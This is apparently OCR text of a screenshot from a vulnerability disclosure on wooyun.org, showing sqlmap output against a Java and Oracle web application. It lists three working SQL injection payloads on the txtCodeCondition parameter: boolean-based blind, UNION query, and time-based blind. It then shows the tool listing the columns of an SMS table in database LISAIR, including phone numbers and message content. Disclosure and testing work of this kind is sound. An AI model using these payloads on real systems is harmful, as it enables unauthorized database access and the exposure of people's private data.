 管理员: C:\Windows\System32\cmd.exe
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-5592'
OR (2725=2725)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' UNION ALL SELECT CHR(113)||CHR(120)||CHR(107)||CHR(113)||CHR(113)||CHR(103)||C
HR(85)||CHR(111)||CHR(85)||CHR(114)||CHR(111)||CHR(121)||CHR(84)||CHR(118)||CHR(
118)||CHR(113)||CHR(98)||CHR(118)||CHR(113)||CHR(113),NULL,NULL,NULL,NULL FROM D
UAL-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 3821=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5)--&txtConditionField=328044&txtShowWidth=328044&txtCodeName=32
8044
---
[22:36:10] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:36:10] [INFO] fetching columns for table 'T_SMS' in database 'LISAIR'
[22:36:11] [WARNING] reflective value(s) found and filtering out
Database: LISAIR
Table: T_SMS
[7 columns]
+-------------+----------+
| Column | Type |
+-------------+----------+
| BUSI_ID | VARCHAR2 |
| BUSI_TYPE | VARCHAR2 |
| COMMIT_TIME | CHAR |
| CONTENT | VARCHAR2 |
| CREATE_TIME | CHAR |
| MODIFY_TIME | CHAR |
| PHONE_NO | NUMBER |
+-------------+----------+
www.wooyun.org